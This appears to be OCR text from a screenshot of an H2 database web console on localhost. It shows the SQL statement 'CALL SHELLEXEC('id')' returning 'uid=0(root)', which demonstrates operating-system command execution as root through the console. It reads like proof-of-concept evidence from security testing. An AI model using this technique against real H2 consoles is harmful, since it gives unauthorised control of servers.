 127.0.0.1:5555/login.do?jsessionid=3817f04859c428ee84eacbfbf7730ee8
Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/qualquer_coisa
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC ('id');
CALL SHELLEXEC ('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 12 ms)